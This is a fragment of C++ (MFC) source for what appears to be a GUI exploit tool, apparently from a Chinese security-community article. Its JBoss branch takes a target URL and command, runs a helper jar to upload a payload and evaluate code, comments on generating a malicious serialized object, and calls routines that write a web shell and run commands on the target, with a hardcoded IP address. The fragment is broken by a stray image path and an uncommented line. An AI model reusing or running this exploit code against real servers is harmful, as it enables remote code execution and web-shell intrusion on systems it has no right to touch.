 case JBoss:
{
CWnd *pWnd = AfxGetMainWnd();
CString targetUrl;
CString retStr,cmd = _T("whoami");
CString tmp;
const char *buf;
char host[HTTP_HOST_LEN] = "120.24.234.44";
unsigned short port = HTTP_DEF_PORT;
char file_name[HTTP_HOST_LEN] = "index.php";
pWnd->GetDlgItemTextW(IDC_EDIT1, targetUrl);
GetDlgItemTextW(IDC_EDIT2, cmd);
CString cmdLine = _T("java -jar  run.jar -type jboss -action  evalcode file:util111.jar jc.util.CommUtil \"data|||-action|||runcmd|||"+cmd+"\"");
retStr = CommFunc::executeCmd(cmdLine);
//文件上传
cmdLine = _T("java -jar run.jar -type jboss -action fileupload util.jar util111.jar");
retStr = CommFunc::executeCmd(cmdLine);
int len = WideCharToMultiByte(CP_ACP, 0, targetUrl, targetUrl.GetLength(), NULL, 0, NULL, NULL);
char* pAscii = new char[len];
len = WideCharToMultiByte(CP_ACP, 0, targetUrl, targetUrl.GetLength(), pAscii, len + 1, NULL, NULL);
buf = (const char*)pAscii;
生成恶意的序列化对象
CommFunc::http_parse_request_url(buf,host,&port, file_name);
//JBoss::WriteShell(targetUrl);
JBoss::WriteShell(host,port);
//JBoss::cmdRun(targetUrl);
JBoss::cmdRun(host, port);
//增则表达式提取结果
FILE *fp = fopen("cmd.txt", "rb");
春秋社区
bbs.ichunqiu.com
安全客(bobao.360.cn)